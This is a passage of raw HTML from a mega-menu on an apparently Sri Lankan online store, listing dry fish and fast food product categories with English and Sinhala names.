											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
